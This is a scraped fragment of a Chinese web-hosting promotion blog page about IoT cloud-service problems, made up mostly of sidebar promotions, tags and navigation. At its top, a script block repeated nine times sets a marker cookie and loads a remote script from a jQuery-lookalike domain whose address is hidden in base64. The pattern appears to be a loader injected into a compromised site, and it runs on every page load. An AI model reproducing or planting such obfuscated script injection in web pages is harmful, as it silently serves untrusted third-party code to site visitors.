hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9jb2RlLmpxdWVyeW9zcy5jb20vYWpheC9saWJzL2pxdWVyeS8zLjguMS9qcXVlcnkubWluLmpz');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><script>var share_excerpt = '【渲染服务器：物联网云服务面临的其他问题】因为物联网技术的发展趋势，目前的云网络早已不可以融入日益提高的数据负荷和解决要求，特别是在实用性层面。联接到物联网技术的顾客和公司机器设备的提升给云服务器产生了很大的工作压力，即便 是最...';var share_pic = '';var share_url = 'http://www.rakbuluo.com/5608.html?fid=0';var wkey = '';var qkey = '';window._bd_share_config = { common : { bdText : share_excerpt,bdDesc : share_excerpt,bdUrl : share_url, bdPic : share_pic, bdSnsKey : {'tsina':wkey, 'tqq':qkey,'qzone':qkey} }, share : [{ 'bdStyle' : 1, 'bdSize' : 24 }] };with(document)0[(getElementsByTagName('head')[0]||body).appendChild(createElement('script')).src='http://bdimg.share.baidu.com/static/api/js/share.js?cdnversion='+~(-new Date()/36e5)];</script>					</div>
					<div class="btn-group vote-group" data-votes-up="0" data-votes-down="0" data-vote-id="5608" data-vote-type="post" itemscope itemtype="http://data-vocabulary.org/Review-aggregate">
<a href="javascript:;" class="btn btn-default up"><span class="glyphicon glyphicon-thumbs-up"></span> <span class="votes">0</span><div class="hide" itemprop="rating" itemscope itemtype="http://data-vocabulary.org/Rating"><span itemprop="average">1</span><span itemprop="votes">0</span><span itemprop="count">0</span></div></a>
<a href="javascript:;" class="btn btn-default down"><span class="glyphicon glyphicon-thumbs-down"></span></a>
</div><span itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a href="http://www.rakbuluo.com/" title="RAK部落" itemprop="url"><span itemprop="title">RAK部落</span></a></span> › <span itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a href="http://www.rakbuluo.com/category/zjjc/" title="主机教程" itemprop="url"><span itemprop="title">主机教程</span></a></span> › <span itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a href="http://www.rakbuluo.com" title="文章" itemprop="url"><span itemprop="title">文章</span></a></span> › <span itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a href="http://www.rakbuluo.com/5608.html" title="渲染服务器：物联网云服务面临的其他问题" itemprop="url"><span itemprop="title">渲染服务器：物联网云服务面临的其他问题</span></a></span>				</div>
				<div class="panel-footer profile clearfix" itemprop="publisher" itemscope itemtype="http://schema.org/Organization">
					<a class="author-avatar" href="http://www.rakbuluo.com/author/rakbuluo/">
						<img src="http://www.rakbuluo.com/wp-content/themes/dmeng2.0/images/grey.png" data-original="" class="avatar" width="50" height="50" />					</a>
					<div class="author-description">
						<div class="author-name"> 作者 : <span itemprop="name">rakbuluo</span> </div>
						<div itemprop="description">没有个人说明</div>
					</div>
				</div>
			</div>
			<nav class="pager" role="navigation" itemscope itemtype="http://schema.org/SiteNavigationElement">
			<li class="previous"><a href="http://www.rakbuluo.com/5602.html" rel="prev"><span class="text-muted">上一篇：</span> <span itemprop="name">华为云服务器价格：云存储目前主要面临的问题</span></a></li><li class="next"><a href="http://www.rakbuluo.com/5616.html" rel="next"><span class="text-muted">下一篇：</span> <span itemprop="name">南京服务器托管：大数据分析项目是实现这些关键因素</span></a></li>	</nav><!-- .navigation -->						<div class="panel panel-default" id="comments">
	<div class="panel-body">评论已关闭。</div>
</div>
					 </article><!-- #content -->
		<div id="sidebar" class="col-lg-4 col-md-4" role="complementary" itemscope itemtype="http://schema.org/WPSideBar">
	<aside id="block-5" class="panel panel-default widget clearfix widget_block widget_search"><form role="search" method="get" action="http://www.rakbuluo.com/" class="wp-block-search__button-outside wp-block-search__icon-button aligncenter wp-block-search"><label for="wp-block-search__input-1" class="wp-block-search__label" >搜索</label><div class="wp-block-search__inside-wrapper " ><input type="search" id="wp-block-search__input-1" class="wp-block-search__input wp-block-search__input" name="s" value="" placeholder="搜索RAKsmart"  required /><button type="submit" class="wp-block-search__button has-icon wp-element-button"  aria-label="搜索"><svg class="search-icon" viewBox="0 0 24 24" width="24" height="24">
					<path d="M13.5 6C10.5 6 8 8.5 8 11.5c0 1.1.3 2.1.9 3l-3.4 3 1 1.1 3.4-2.9c1 .9 2.2 1.4 3.6 1.4 3 0 5.5-2.5 5.5-5.5C19 8.5 16.5 6 13.5 6zm0 9.5c-2.2 0-4-1.8-4-4s1.8-4 4-4 4 1.8 4 4-1.8 4-4 4z"></path>
				</svg></button></div></form></aside><aside id="block-4" class="panel panel-default widget clearfix widget_block widget_media_image"><div class="wp-block-image">
<figure class="aligncenter size-full"><img decoding="async" loading="lazy" width="360" height="100" src="http://www.rakbuluo.com/wp-content/uploads/2023/03/360-100-2-1.gif" alt="" class="wp-image-6253"/></figure></div></aside><aside id="block-34" class="panel panel-default widget clearfix widget_block widget_text">
<p><strong>RAKsmart<mark style="background-color:rgba(0, 0, 0, 0)" class="has-inline-color has-vivid-red-color">qq交流群</mark>：591080156</strong></p>
</aside><aside id="block-35" class="panel panel-default widget clearfix widget_block">
<h1><mark style="background-color:#abb8c3" class="has-inline-color has-vivid-red-color">最新优惠活动</mark></h1>
</aside><aside id="block-51" class="panel panel-default widget clearfix widget_block">
<div class="is-layout-constrained wp-block-group"><div class="wp-block-group__inner-container">
<div class="is-layout-constrained wp-block-group"><div class="wp-block-group__inner-container">
<p>　　<a href="http://www.rakbuluo.com/8291.html">「年中大促，限量秒杀」<strong><mark style="background-color:rgba(0, 0, 0, 0)" class="has-inline-color has-vivid-red-color">爆款独立服务器</mark></strong>$ 30起VPS <strong><mark style="background-color:rgba(0, 0, 0, 0)" class="has-inline-color has-vivid-red-color">$ 0.99秒杀</mark></strong>！</a></p>



<p>    <a href="https://www.rakbuluo.com/8291.html">「年中大促，全民上云」云服务器产品<strong><mark style="background-color:rgba(0, 0, 0, 0)" class="has-inline-color has-vivid-red-color">全场7折</mark></strong>!</a></p>



<p>　　<a href="https://www.rakbuluo.com/8037.html">「年中大促 免费送」新注册用户爆款VPS <mark style="background-color:rgba(0, 0, 0, 0)" class="has-inline-color has-vivid-red-color"><strong>云服务器免费领</strong></mark></a></p>



<p>　　<a href="https://www.rakbuluo.com/8291.html">「年中大促限量秒杀」爆款独立服务器$ 30起 VPS <mark style="background-color:rgba(0, 0, 0, 0)" class="has-inline-color has-vivid-red-color"><strong>$ 0.99秒杀</strong></mark>!</a></p>



<p>　　<a href="https://www.rakbuluo.com/7622.html">「年中大促，首月半价」高防、GPU、大带宽首月半价 <mark style="background-color:rgba(0, 0, 0, 0)" class="has-inline-color has-vivid-red-color"><strong>免费试用7天</strong></mark></a></p>



<p>　　<a href="https://www.rakbuluo.com/7390.html">RAKsmart底价秒杀爆款10G次月免费 <strong><mark style="background-color:rgba(0, 0, 0, 0)" class="has-inline-color has-vivid-red-color">VPS低至0.99美元起</mark></strong>!</a></p>



<p>　　<a href="https://www.rakbuluo.com/7532.html">RAKsmart云平台PetaExpress上线：<mark style="background-color:rgba(0, 0, 0, 0)" class="has-inline-color has-vivid-red-color"><strong>充多少送多少</strong></mark> 云产品免费试用!</a></p>



<p>　　<a href="https://www.rakbuluo.com/7388.html">RAKsmart新注册用户充值均可<strong><mark style="background-color:rgba(0, 0, 0, 0)" class="has-inline-color has-vivid-red-color">免费领红包</mark></strong> 最高100美元</a></p>
</div></div>
</div></div>
</aside>
		<aside id="recent-posts-3" class="panel panel-default widget clearfix widget_recent_entries">
		<h3 class="panel-heading widget-title">近期文章</h3>
		<ul>
											<li>
					<a href="http://www.rakbuluo.com/10377.html">洛杉矶独立服务器租用指南：为何选择洛城机房及关键考量因素</a>
											<span class="post-date">2026年1月17日</span>
									</li>
											<li>
					<a href="http://www.rakbuluo.com/10375.html">2025欧洲VPS避坑指南：实测德国法兰克福节点延迟低至180ms 跨境业务首选方案</a>
											<span class="post-date">2026年1月10日</span>
									</li>
											<li>
					<a href="http://www.rakbuluo.com/10372.html">案例分析：从232ms到158ms RAKsmart西雅图CN2 GIA 终结我的跨太平洋延迟噩梦</a>
											<span class="post-date">2026年1月1日</span>
									</li>
											<li>
					<a href="http://www.rakbuluo.com/10370.html">2025香港独立服务器技术评测：RAKsmart站群部署与SEO性能分析</a>
											<span class="post-date">2025年12月27日</span>
									</li>
											<li>
					<a href="http://www.rakbuluo.com/10368.html">raksmart大促福利全场2折起 双旦预充值3倍膨胀金</a>
											<span class="post-date">2025年12月20日</span>
									</li>
					</ul>

		</aside><aside id="tag_cloud-4" class="panel panel-default widget clearfix widget_tag_cloud"><h3 class="panel-heading widget-title">热门标签</h3><div class="tagcloud"><a href="http://www.rakbuluo.com/tag/ai%e4%ba%91%e5%b9%b3%e5%8f%b0/" class="tag-cloud-link tag-link-284 tag-link-position-1" style="font-size: 10.227272727273pt;" aria-label="AI云平台 (7个项目)">AI云平台</a>
<a href="http://www.rakbuluo.com/tag/ai%e5%8d%b3%e6%9c%8d%e5%8a%a1%e5%b9%b3%e5%8f%b0/" class="tag-cloud-link tag-link-280 tag-link-position-2" style="font-size: 9.5909090909091pt;" aria-label="AI即服务平台 (5个项目)">AI即服务平台</a>
<a href="http://www.rakbuluo.com/tag/bgp/" class="tag-cloud-link tag-link-120 tag-link-position-3" style="font-size: 8.6363636363636pt;" aria-label="bgp (3个项目)">bgp</a>
<a href="http://www.rakbuluo.com/tag/ca%e8%af%81%e4%b9%a6/" class="tag-cloud-link tag-link-272 tag-link-position-4" style="font-size: 9.5909090909091pt;" aria-label="ca证书 (5个项目)">ca证书</a>
<a href="http://www.rakbuluo.com/tag/ddosgj/" class="tag-cloud-link tag-link-112 tag-link-position-5" style="font-size: 10.969696969697pt;" aria-label="ddos攻击 (10个项目)">ddos攻击</a>
<a href="http://www.rakbuluo.com/tag/gpu%e6%9c%8d%e5%8a%a1%e5%99%a8/" class="tag-cloud-link tag-link-248 tag-link-position-6" style="font-size: 8.6363636363636pt;" aria-label="GPU服务器 (3个项目)">GPU服务器</a>
<a href="http://www.rakbuluo.com/tag/hpc%e4%ba%91%e8%ae%a1%e7%ae%97/" class="tag-cloud-link tag-link-289 tag-link-position-7" style="font-size: 8.6363636363636pt;" aria-label="HPC云计算 (3个项目)">HPC云计算</a>
<a href="http://www.rakbuluo.com/tag/linux/" class="tag-cloud-link tag-link-33 tag-link-position-8" style="font-size: 9.1666666666667pt;" aria-label="Linux (4个项目)">Linux</a>
<a href="http://www.rakbuluo.com/tag/raksmart/" class="tag-cloud-link tag-link-98 tag-link-position-9" style="font-size: 22pt;" aria-label="raksmart (1,330个项目)">raksmart</a>
<a href="http://www.rakbuluo.com/tag/rakbl/" class="tag-cloud-link tag-link-114 tag-link-position-10" style="font-size: 10.227272727273pt;" aria-label="rak部落 (7个项目)">rak部落</a>
<a href="http://www.rakbuluo.com/tag/ssl%e8%af%81%e4%b9%a6/" class="tag-cloud-link tag-link-210 tag-link-position-11" style="font-size: 11.340909090909pt;" aria-label="SSL证书 (12个项目)">SSL证书</a>
<a href="http://www.rakbuluo.com/tag/vps/" class="tag-cloud-link tag-link-37 tag-link-position-12" style="font-size: 15.530303030303pt;" aria-label="vps (79个项目)">vps</a>
<a href="http://www.rakbuluo.com/tag/zjyhm/" class="tag-cloud-link tag-link-118 tag-link-position-13" style="font-size: 8pt;" aria-label="主机优惠码 (2个项目)">主机优惠码</a>
<a href="http://www.rakbuluo.com/tag/%e4%b8%bb%e6%9c%ba%e6%89%98%e7%ae%a1/" class="tag-cloud-link tag-link-235 tag-link-position-14" style="font-size: 9.5909090909091pt;" aria-label="主机托管 (5个项目)">主机托管</a>
<a href="http://www.rakbuluo.com/tag/%e4%ba%91%e6%89%8b%e6%9c%ba/" class="tag-cloud-link tag-link-209 tag-link-position-15" style="font-size: 8pt;" aria-label="云手机 (2个项目)">云手机</a>
<a href="http://www.rakbuluo.com/tag/yfwq/" class="tag-cloud-link tag-link-101 tag-link-position-16" style="font-size: 17.598484848485pt;" aria-label="云服务器 (194个项目)">云服务器</a>
<a href="http://www.rakbuluo.com/tag/yhhd/" class="tag-cloud-link tag-link-113 tag-link-position-17" style="font-size: 9.1666666666667pt;" aria-label="优惠活动 (4个项目)">优惠活动</a>
<a href="http://www.rakbuluo.com/tag/gwfwq/" class="tag-cloud-link tag-link-108 tag-link-position-18" style="font-size: 9.9621212121212pt;" aria-label="国外服务器 (6个项目)">国外服务器</a>
<a href="http://www.rakbuluo.com/tag/ym/" class="tag-cloud-link tag-link-109 tag-link-position-19" style="font-size: 9.1666666666667pt;" aria-label="域名 (4个项目)">域名</a>
<a href="http://www.rakbuluo.com/tag/%e5%9f%9f%e5%90%8d%e6%b3%a8%e5%86%8c/" class="tag-cloud-link tag-link-221 tag-link-position-20" style="font-size: 9.1666666666667pt;" aria-label="域名注册 (4个项目)">域名注册</a>
<a href="http://www.rakbuluo.com/tag/wmfwq/" class="tag-cloud-link tag-link-116 tag-link-position-21" style="font-size: 9.1666666666667pt;" aria-label="外贸服务器 (4个项目)">外贸服务器</a>
<a href="http://www.rakbuluo.com/tag/%e5%a4%a7%e5%b8%a6%e5%ae%bd%e4%ba%91%e6%9c%8d%e5%8a%a1%e5%99%a8/" class="tag-cloud-link tag-link-229 tag-link-position-22" style="font-size: 8.6363636363636pt;" aria-label="大带宽云服务器 (3个项目)">大带宽云服务器</a>
<a href="http://www.rakbuluo.com/tag/%e5%a4%a7%e5%b8%a6%e5%ae%bd%e6%9c%8d%e5%8a%a1%e5%99%a8/" class="tag-cloud-link tag-link-211 tag-link-position-23" style="font-size: 13.143939393939pt;" aria-label="大带宽服务器 (27个项目)">大带宽服务器</a>
<a href="http://www.rakbuluo.com/tag/%e5%b9%bb%e5%85%bd%e5%b8%95%e9%b2%81/" class="tag-cloud-link tag-link-223 tag-link-position-24" style="font-size: 8pt;" aria-label="幻兽帕鲁 (2个项目)">幻兽帕鲁</a>
<a href="http://www.rakbuluo.com/tag/%e5%b9%bb%e5%85%bd%e5%b8%95%e9%b2%81%e6%9c%8d%e5%8b%99%e5%99%a8/" class="tag-cloud-link tag-link-224 tag-link-position-25" style="font-size: 8pt;" aria-label="幻兽帕鲁服務器 (2个项目)">幻兽帕鲁服務器</a>
<a href="http://www.rakbuluo.com/tag/%e6%96%b0%e5%8a%a0%e5%9d%a1%e6%9c%8d%e5%8a%a1%e5%99%a8/" class="tag-cloud-link tag-link-251 tag-link-position-26" style="font-size: 9.5909090909091pt;" aria-label="新加坡服务器 (5个项目)">新加坡服务器</a>
<a href="http://www.rakbuluo.com/tag/rbfwq/" class="tag-cloud-link tag-link-122 tag-link-position-27" style="font-size: 8pt;" aria-label="日本服务器 (2个项目)">日本服务器</a>
<a href="http://www.rakbuluo.com/tag/fwq/" class="tag-cloud-link tag-link-54 tag-link-position-28" style="font-size: 12.348484848485pt;" aria-label="服务器 (19个项目)">服务器</a>
<a href="http://www.rakbuluo.com/tag/fwqtg/" class="tag-cloud-link tag-link-107 tag-link-position-29" style="font-size: 13.727272727273pt;" aria-label="服务器托管 (35个项目)">服务器托管</a>
<a href="http://www.rakbuluo.com/tag/fwqjf/" class="tag-cloud-link tag-link-100 tag-link-position-30" style="font-size: 10.969696969697pt;" aria-label="服务器机房 (10个项目)">服务器机房</a>
<a href="http://www.rakbuluo.com/tag/fwqjg/" class="tag-cloud-link tag-link-105 tag-link-position-31" style="font-size: 11.340909090909pt;" aria-label="服务器机柜 (12个项目)">服务器机柜</a>
<a href="http://www.rakbuluo.com/tag/fwqzy/" class="tag-cloud-link tag-link-110 tag-link-position-32" style="font-size: 16.272727272727pt;" aria-label="服务器租用 (108个项目)">服务器租用</a>
<a href="http://www.rakbuluo.com/tag/%e6%b5%b7%e5%a4%96%e4%ba%91%e6%9c%8d%e5%8a%a1%e5%99%a8/" class="tag-cloud-link tag-link-257 tag-link-position-33" style="font-size: 8.6363636363636pt;" aria-label="海外云服务器 (3个项目)">海外云服务器</a>
<a href="http://www.rakbuluo.com/tag/%e6%b5%b7%e5%a4%96%e6%9c%8d%e5%8a%a1%e5%99%a8/" class="tag-cloud-link tag-link-228 tag-link-position-34" style="font-size: 8pt;" aria-label="海外服务器 (2个项目)">海外服务器</a>
<a href="http://www.rakbuluo.com/tag/%e6%b8%b8%e6%88%8f%e6%9c%8d%e5%8a%a1%e5%99%a8/" class="tag-cloud-link tag-link-220 tag-link-position-35" style="font-size: 8.6363636363636pt;" aria-label="游戏服务器 (3个项目)">游戏服务器</a>
<a href="http://www.rakbuluo.com/tag/%e7%89%a9%e7%90%86%e6%9c%8d%e5%8a%a1%e5%99%a8/" class="tag-cloud-link tag-link-264 tag-link-position-36" style="font-size: 8.6363636363636pt;" aria-label="物理服务器 (3个项目)">物理服务器</a>
<a href="http://www.rakbuluo.com/tag/dlfwq/" class="tag-cloud-link tag-link-32 tag-link-position-37" style="font-size: 11.340909090909pt;" aria-label="独立服务器 (12个项目)">独立服务器</a>
<a href="http://www.rakbuluo.com/tag/%e7%a7%81%e6%9c%89%e4%ba%91/" class="tag-cloud-link tag-link-227 tag-link-position-38" style="font-size: 9.1666666666667pt;" aria-label="私有云 (4个项目)">私有云</a>
<a href="http://www.rakbuluo.com/tag/zqfwq/" class="tag-cloud-link tag-link-104 tag-link-position-39" style="font-size: 14.893939393939pt;" aria-label="站群服务器 (59个项目)">站群服务器</a>
<a href="http://www.rakbuluo.com/tag/mgfwq/" class="tag-cloud-link tag-link-26 tag-link-position-40" style="font-size: 14.787878787879pt;" aria-label="美国服务器 (57个项目)">美国服务器</a>
<a href="http://www.rakbuluo.com/tag/xnzj/" class="tag-cloud-link tag-link-36 tag-link-position-41" style="font-size: 14.204545454545pt;" aria-label="虚拟主机 (44个项目)">虚拟主机</a>
<a href="http://www.rakbuluo.com/tag/%e8%b6%85%e8%9e%8d%e5%90%88%e4%b8%80%e4%bd%93%e6%9c%ba/" class="tag-cloud-link tag-link-259 tag-link-position-42" style="font-size: 8pt;" aria-label="超融合一体机 (2个项目)">超融合一体机</a>
<a href="http://www.rakbuluo.com/tag/%e9%9f%a9%e5%9b%bd%e6%9c%8d%e5%8a%a1%e5%99%a8/" class="tag-cloud-link tag-link-214 tag-link-position-43" style="font-size: 9.1666666666667pt;" aria-label="韩国服务器 (4个项目)">韩国服务器</a>
<a href="http://www.rakbuluo.com/tag/xgfwq/" class="tag-cloud-link tag-link-97 tag-link-position-44" style="font-size: 12.878787878788pt;" aria-label="香港服务器 (24个项目)">香港服务器</a>
<a href="http://www.rakbuluo.com/tag/gffwq/" class="tag-cloud-link tag-link-70 tag-link-position-45" style="font-size: 14.310606060606pt;" aria-label="高防服务器 (46个项目)">高防服务器</a></div>
</aside><aside id="block-6" class="panel panel-default widget clearfix widget_block">
<ul>
<li></li>
</ul>
</aside><aside id="pages-2" class="panel panel-default widget clearfix widget_pages"><h3 class="panel-heading widget-title">服务器</h3>
			<ul>
				<li class="page_item page-item-5261"><a href="http://www.rakbuluo.com/cn2-only/">CN2 Only VPS</a></li>
<li class="page_item page-item-3060"><a href="http://www.rakbuluo.com/rbfwq/">东京服务器</a></li>
<li class="page_item page-item-8112"><a href="http://www.rakbuluo.com/%e4%b8%9c%e4%ba%ac%e8%a3%b8%e6%9c%ba%e4%ba%91%e6%9c%8d%e5%8a%a1%e5%99%a8/">东京裸机云服务器</a></li>
<li class="page_item page-item-5755"><a href="http://www.rakbuluo.com/cloud/">云服务器</a></li>
<li class="page_item page-item-8221"><a href="http://www.rakbuluo.com/%e5%8d%b0%e5%ba%a6%e5%85%b1%e4%ba%ab%e4%b8%bb%e6%9c%ba/">印度共享主机</a></li>
<li class="page_item page-item-7755"><a href="http://www.rakbuluo.com/%e6%96%b0%e5%8a%a0%e5%9d%a1vps/">新加坡vps</a></li>
<li class="page_item page-item-3064"><a href="http://www.rakbuluo.com/xjpfwq/">新加坡服务器</a></li>
<li class="page_item page-item-8064"><a href="http://www.rakbuluo.com/%e6%96%b0%e5%8a%a0%e5%9d%a1%e8%a3%b8%e6%9c%ba%e4%ba%91%e5%a4%a7%e5%b8%a6%e5%ae%bd%e6%9c%8d%e5%8a%a1%e5%99%a8/">新加坡裸机云大带宽服务器</a></li>
<li class="page_item page-item-8012"><a href="http://www.rakbuluo.com/%e6%96%b0%e5%8a%a0%e5%9d%a1%e8%a3%b8%e6%9c%ba%e4%ba%91%e6%9c%8d%e5%8a%a1%e5%99%a8/">新加坡裸机云服务器</a></li>
<li class="page_item page-item-3323"><a href="http://www.rakbuluo.com/jp-vps/">日本VPS</a></li>
<li class="page_item page-item-7684"><a href="http://www.rakbuluo.com/%e6%97%a5%e6%9c%ac%e5%a4%a7%e5%b8%a6%e5%ae%bd%e6%9c%8d%e5%8a%a1%e5%99%a8/">日本大带宽服务器</a></li>
<li class="page_item page-item-8045"><a href="http://www.rakbuluo.com/%e6%b3%95%e5%85%b0%e5%85%8b%e7%a6%8fvps/">法兰克福vps</a></li>
<li class="page_item page-item-7827"><a href="http://www.rakbuluo.com/%e6%b3%95%e5%85%b0%e5%85%8b%e7%a6%8f%e6%9c%8d%e5%8a%a1%e5%99%a8/">法兰克福服务器</a></li>
<li class="page_item page-item-3048"><a href="http://www.rakbuluo.com/san-vps/">洛杉矶VPS</a></li>
<li class="page_item page-item-7888"><a href="http://www.rakbuluo.com/%e6%b4%9b%e6%9d%89%e7%9f%b6%e5%a4%9aip%e7%ab%99%e7%be%a4%e6%9c%8d%e5%8a%a1%e5%99%a8/">洛杉矶多ip站群服务器</a></li>
<li class="page_item page-item-5299"><a href="http://www.rakbuluo.com/lsjddk/">洛杉矶大带宽服务器</a></li>
<li class="page_item page-item-3290"><a href="http://www.rakbuluo.com/jpzfwq/">洛杉矶服务器</a></li>
<li class="page_item page-item-3054"><a href="http://www.rakbuluo.com/cn2-vps/">硅谷CN2 VPS</a></li>
<li class="page_item page-item-2954"><a href="http://www.rakbuluo.com/ssd-vps/">硅谷SSD VPS</a></li>
<li class="page_item page-item-8224"><a href="http://www.rakbuluo.com/%e7%a1%85%e8%b0%b7%e5%a4%9aip%e7%ab%99%e7%be%a4%e6%9c%8d%e5%8a%a1%e5%99%a8/">硅谷多ip站群服务器</a></li>
<li class="page_item page-item-5280"><a href="http://www.rakbuluo.com/ggddk/">硅谷大带宽服务器</a></li>
<li class="page_item page-item-5790"><a href="http://www.rakbuluo.com/zhanqun/">站群服务器</a></li>
<li class="page_item page-item-8714"><a href="http://www.rakbuluo.com/%e7%bd%91%e7%ab%99%e5%9c%b0%e5%9b%be/">网站地图</a></li>
<li class="page_item page-item-8106"><a href="http://www.rakbuluo.com/%e7%be%8e%e5%9b%bd%e6%b4%9b%e6%9d%89%e7%9f%b6%e8%a3%b8%e6%9c%ba%e4%ba%91%e6%9c%8d%e5%8a%a1%e5%99%a8/">美国<strong>洛杉矶</strong>裸机云服务器</a></li>
<li class="page_item page-item-2962"><a href="http://www.rakbuluo.com/mgfwq/">美国服务器</a></li>
<li class="page_item page-item-7728"><a href="http://www.rakbuluo.com/%e7%be%8e%e5%9b%bd%e7%a1%85%e8%b0%b7%e5%85%b1%e4%ba%ab%e4%b8%bb%e6%9c%ba/">美国硅谷共享主机</a></li>
<li class="page_item page-item-7668"><a href="http://www.rakbuluo.com/%e7%be%8e%e5%9b%bd%e7%a1%85%e8%b0%b7%e6%9c%8d%e5%8a%a1%e5%99%a8/">美国硅谷服务器</a></li>
<li class="page_item page-item-7724"><a href="http://www.rakbuluo.com/%e7%be%8e%e5%9b%bd%e7%a1%85%e8%b0%b7%e8%a3%b8%e6%9c%ba%e4%ba%91%e6%9c%8d%e5%8a%a1%e5%99%a8/">美国硅谷裸机云服务器</a></li>
<li class="page_item page-item-3288"><a href="http://www.rakbuluo.com/hlfwq/">阿姆斯特丹服务器</a></li>
<li class="page_item page-item-5252"><a href="http://www.rakbuluo.com/hg-vps/">韩国VPS</a></li>
<li class="page_item page-item-8234"><a href="http://www.rakbuluo.com/%e9%9f%a9%e5%9b%bd%e5%a4%9aip%e7%ab%99%e7%be%a4%e6%9c%8d%e5%8a%a1%e5%99%a8/">韩国多ip站群服务器</a></li>
<li class="page_item page-item-7688"><a href="http://www.rakbuluo.com/%e9%9f%a9%e5%9b%bd%e5%a4%a7%e5%b8%a6%e5%ae%bd%e6%9c%8d%e5%8a%a1%e5%99%a8/">韩国大带宽服务器</a></li>
<li class="page_item page-item-3062"><a href="http://www.rakbuluo.com/hgfwq/">韩国服务器</a></li>
<li class="page_item page-item-8115"><a href="http://www.rakbuluo.com/%e9%9f%a9%e5%9b%bd%e8%a3%b8%e6%9c%ba%e4%ba%91%e6%9c%8d%e5%8a%a1%e5%99%a8/">韩国裸机云服务器</a></li>
<li class="page_item page-item-3056"><a href="http://www.rakbuluo.com/xg-vps/">香港VPS</a></li>
<li class="page_item page-item-8217"><a href="http://www.rakbuluo.com/%e9%a6%99%e6%b8%af%e5%85%b1%e4%ba%ab%e4%b8%bb%e6%9c%ba/">香港共享主机</a></li>
<li class="page_item page-item-8228"><a href="http://www.rakbuluo.com/%e9%a6%99%e6%b8%af%e5%a4%9aip%e7%ab%99%e7%be%a4%e6%9c%8d%e5%8a%a1%e5%99%a8/">香港多IP站群服务器</a></li>
<li class="page_item page-item-7641"><a href="http://www.rakbuluo.com/%e9%a6%99%e6%b8%af%e5%a4%a7%e5%b8%a6%e5%ae%bd%e6%9c%8d%e5%8a%a1%e5%99%a8/">香港大带宽服务器</a></li>
<li class="page_item page-item-3058"><a href="http://www.rakbuluo.com/xgfwq/">香港服务器</a></li>
<li class="page_item page-item-8109"><a href="http://www.rakbuluo.com/%e9%a6%99%e6%b8%af%e8%a3%b8%e6%9c%ba%e4%ba%91%e6%9c%8d%e5%8a%a1%e5%99%a8/">香港裸机云服务器</a></li>
<li class="page_item page-item-5747"><a href="http://www.rakbuluo.com/ddos/">高防服务器</a></li>
			</ul>

			</aside></div><!-- #sidebar -->
	</div>
 </div><!-- #main -->
<footer id="colophon" class="container" role="contentinfo" itemscope itemtype="http://schema.org/WPFooter">
	<div class="panel panel-default text-muted">
		<div class="panel-body">
<aside id="linkcat-91" class="widget clearfix footer-widget widget_links"><h3 class="panel-heading widget-title">书签</h3>
	<ul class='xoxo blogroll'>
<li><a href="http://www.rakbuluo.com/%e7%bd%91%e7%ab%99%e5%9c%b0%e5%9b%be/" rel="me noopener" title="网站地图导航" target="_blank">网站地图</a></li>

	</ul>
</aside>
<aside id="linkcat-92" class="widget clearfix footer-widget widget_links"><h3 class="panel-heading widget-title">友情链接</h3>
	<ul class='xoxo blogroll'>
<li><a href="https://www.aijto.com/" rel="noopener" target="_blank">AI部落</a></li>
<li><a href="https://aquanx.com/indexCn.html" rel="friend noopener" target="_blank">aquanx</a></li>
<li><a href="http://www.idcredian.com/" rel="noopener" target="_blank">idc热点</a></li>
<li><a href="http://www.ykucloud.com" rel="me">RAKsmart</a></li>
<li><a href="http://www.rakceping.com/" rel="friend noopener" target="_blank">rak测评</a></li>
<li><a href="http://www.tuihost.com/" rel="noopener" target="_blank">tuihost</a></li>
<li><a href="https://www.uuccloud.com/" rel="noopener" target="_blank">UU云</a></li>
<li><a href="http://hulianwang.jiameng.com/" rel="noopener" target="_blank">互联网加盟</a></li>
